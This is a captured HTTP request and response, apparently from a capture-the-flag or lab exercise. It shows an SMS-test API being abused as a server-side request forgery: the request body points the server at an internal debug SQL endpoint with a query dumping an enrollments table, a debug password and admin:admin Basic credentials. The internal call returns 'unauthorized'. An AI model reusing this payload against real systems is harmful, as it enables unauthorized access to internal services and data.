 Request
Pretty Raw Hex
\n
1 POST /api/sms/test HTTP/1.1
2 Host: 94.237.49.23:46148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.23:46148/sms-settings
8 Content-Type: application/json
9 Content-Length: 290
10 Origin: http://94.237.49.23:46148
11 Connection: keep-alive
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qi
uS8kRKzqaZGxmi5NCyte-pAGl0NRiwgy9Wefg_Pn4
13 Priority: u=0
14
15 {
"verb":"POST",
"url":"http://127.0.0.1:1337/debug/sql/exec",
"params":"{\"sql\":\"select * from enrollments;\",\"password\":\"DEBUG_PASS\"}",
"headers":"Content-Type: application/json\nAuthorization: Basic YWRtaW46YWRtaW4=",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 99
5 Date: Sat, 16 Aug 2025 06:02:17 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"status":"fail",
"result":"{\"status\":\"unauthorized\",\"message\":\"Authentication required!\"}"
}